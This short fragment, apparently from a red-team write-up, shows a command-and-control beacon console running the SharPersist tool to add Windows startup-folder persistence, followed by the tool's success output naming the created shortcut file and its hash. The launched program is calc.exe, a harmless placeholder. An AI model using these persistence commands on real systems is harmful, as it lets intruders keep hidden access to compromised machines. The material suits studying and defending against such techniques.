 beacon> execute-assembly sharpersist.exe -t startupfolder -c "C:\Windows\System32\calc.exe" -f "StartUp" -m add
[*] Tasked beacon to run .NET program: sharpersist.exe -t startupfolder -c "C:\Windows\System32\calc.exe" -f "StartUp" -m add
[+] host called home, sent: 342199 bytes
[+] received output:
[*] INFO: Adding startup folder persistence
[*] INFO: Command: C:\Windows\System32\calc.exe
[*] INFO: Command Args:
[*] INFO: File Name: StartUp
[+] SUCCESS: Startup folder persistence created
[*] INFO: LNK File located at: C:\Users\serveradm\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\StartUp.lnk
[*] INFO: SHA256 Hash of LNK file: B8472384B5C865586FECD5EFF44CC607FAADE407B857F84341AD35DFB42C0837